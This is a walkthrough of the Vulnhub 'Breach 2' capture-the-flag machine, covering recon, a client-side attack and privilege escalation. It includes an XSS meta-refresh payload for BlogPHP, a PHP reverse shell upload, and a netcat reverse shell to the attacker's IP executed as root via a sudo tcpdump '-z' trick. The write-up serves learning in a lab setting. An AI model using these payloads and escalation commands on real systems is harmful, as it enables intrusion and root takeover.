Breach 2 Vulnhub Walkthrough
Breach 2 was (at the time of this writing) the latest and greatest machine on Vulnhub in a 3 part series.
The VM is located here: https://www.vulnhub.com/entry/breach-2,159/
First, we start off with our good trusty friend Nmap to check our machine for open ports (a ping sweep is not necessary since the VM has a static IP of 192.168.110.151.)

Not much to go off here, a status port where telnetting does nothing, an RPC port, and an SSH. A search on exploits for OpenSSH 6.7p1 yielded no results, so the next step was to try to SSH and see if there was an interesting banner setup.

Nice! My hunch was right. So now we know there's a Peter user and his password is located in a source file it seems. None of the ports host a webpage so my next instinct was to run wireshark to see what we get.

Oh boy! Looks like our machine over here is pinging a dns server every so often. If we recall the SSH banner there was something about Peter checking his blog all day. A client attack perhaps! I did some research to see how I could manipulate the traffic to see the website it was visiting and tried to brute force the peter user overnight but came up with nothing. Stumped, I spoke to a friend who had gotten a hint from b3n and told me to "Look again at the banner". It couldn't be.... BUT IT WAS. After typing in inthesource as our password we get an instant disconnect. I decided to try another portscan to see if anything changed.

Port 80 is open now with Apache! First thing i did was visit the site and get greeted by a big lovely image of "BEEF - It's What's for Dinner!". Beef, beef xss? Starting to seem more like a client attack as we go on! First things first, lets see what else is in this webserver.

Looks like we have a blog! Entering the blog it seems were playing with a rather old php blog engine called BlogPHP. I tried researching a bit and found an XSS exploit for this engine here: https://www.exploit-db.com/exploits/17640/. I entered
<META http-equiv="refresh" content="0;URL=http://192.168.110.128/exploit.html">
into the username field and then went to members.html and watched sparks fly. Now it was just a waiting game for the client to hit my webserver so I could read its user-agent from my logs for an exploit. After some time we got Firefox version 15, and it just so happens there is a perfect MSF module available for this located here: https://www.exploit-db.com/exploits/30474/. Running the module with a payload of generic/shell_reverse_tcp gets us a session! I upgraded the session to meterpreter and went in.

Were in as the Peter user, perfect. First things first, I check the .bashrc and .profile for anything funny considering how we got disconnected through ssh. Finding nothing interesting in those I went to /home and checked the blumbergh and milton users. Blumbergh's home contained nothing but milton's .profile contained some interesting things.
  ~/.profile: executed by the command interpreter for login shells.
 # This file is not read by bash(1), if ~/.bash_profile or ~/.bash_login
 # exists.
 # see /usr/share/doc/bash/examples/startup-files for examples.
 # the files are located in the bash-doc package.

 # the default umask is set in /etc/profile; for setting the umask
 # for ssh logins, install and configure the libpam-umask package.
 #umask 022

 # if running bash
if [ -n "$BASH_VERSION" ]; then
     # include .bashrc if it exists
     if [ -f "$HOME/.bashrc" ]; then
     . "$HOME/.bashrc"
     fi
 fi

 # set PATH so it includes user's private bin if it exists
 if [ -d "$HOME/bin" ] ; then
     PATH="$HOME/bin:$PATH"
 fi

 python /usr/local/bin/cd.py
 sudo /etc/init.d/nginx start &> /dev/null

 sudo() {
     echo "Sorry, user milton may not run sudo on breach2."
 }
 readonly -f sudo
First, right off the bat we can see 2 unusual actions being executed. One starts nginx as root and the other executes a python script. This made it clear to me the next step was to get in as this milton user in order to activate the nginx server. Checking the cd.py script we find the following:
 #!/usr/bin/python

 import signal
 import time
 import os

 s = signal.signal(signal.SIGINT, signal.SIG_IGN)

 countdown=3

 while countdown >0:
     time.sleep(1)
     print(countdown)
     countdown -=1
 if countdown <1:
     question = raw_input("Whose stapler is it?")
 if question == "mine":
     os.system("echo 'Woot!'")
 else:
     os.system("kill -9 %d"%(os.getppid()))
     signal.signal(signal.SIGINT, s)
So this looks like some sort of script meant to keep us out of the milton user if we don't answer properly, and it's clear here the answer we need is "mine". Doing a test run to make sure and I confirm this is the way. The next question was how to get the milton user.
I admit, at this point I was stumped for quite a long time. I ran LinEnum and enumerated through the file system and couldn't really find much of interest at first. After a while of being stumped again I got a small push from b3n himself this time, I popped a netstat -tunlp and took a very close look. I immediately noticed something strange. TCP port 2323 was open on localhost only. I did a portforward from the victim machine to my machine with ssh -R 2323:127.0.0.1:2323 root@192.168.110.128 and telnetted into the port to find it was a login form with some coordinates!


I look up the coordinates and it looks like they point to Houston Texas. Could this possibly be Milton's password? Yes, it is! We get asked who's stapler it is (as expected from our script) and typing in "mine" gets us in successfully. I check the webserver at port 8888 and we see our nginx server up and running by root. It seems obvious to me the next step is to get a shell from this webserver, assuming the shell would get us in as root. We see Oscommerce running on first glance.
I did some digging through the filesystem on the folder to see if I could find a mysql password and try to login to the website. After some time I found the root user has no password! I logged in to mysql as root and got the store hashed for oscommerce admin. Decrypting the hash gave us 32admin, and it didn't work. Strange, because you'd think the website would rely on this hash. After some research I found oscommerce adds 2 extra integers for obscurity to secure the hash, and after figuring this out I was able to login to oscommerce as the admin user with password admin. I did some digging through the admin interface and immediately found something interesting.

Looks like Oscommerce lets you choose what paths to use for things like Curl and ImageMagick, well that's not secure! Doing some research I tried to see how I could get this curl to execute in order to change this path and have it run a custom script, and as it turns out php-curl needs to be installed, which it wasn't, and further investigation showed all folder structures as unwriteable so I couldn't simply upload an image and have ImageMagick or any of the unzip utilities run instead. At some point I found a file manager and decided to really enumerate it, and after some time, finally found our writeable directory as denoted by the green checkmark!

Uploading a php reverse shell and accessing the file from /oscommerce/includes/work/php-reverse-shell.php gets us in, but not as root, instead as none other but blumbergh!

The first thing I do is a sudo -l check, because blumbergh must be the last person by now so I assume he must have root access of some sort. Lo and behold he can run TCPDump as sudo. My first thought is to run the TCPDump and considered that maybe it was a second client attack of some sort. TCPDump returned nothing useful though and left me stumped thinking it might be a trick to lead me off the right trail. Then I remembered how if nmap can be ran with sudo you can do a --interactive argument to get a root shell, I did some research to see if TCPDump had similar capabilities, according to this link it does: https://www.securusglobal.com/community/2014/03/17/how-i-got-root-with-sudo/.
I created a bash script called .test in the /tmp folder just like the article says to and entered "/bin/nc -nv 192.168.110.128 444 -e /bin/bash". Finally I ran sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.test -Z root to execute the file as root with TCPDump and success!

Thanks to mrb3n for this great machine and teaching me an awesome new trick!
@Waldo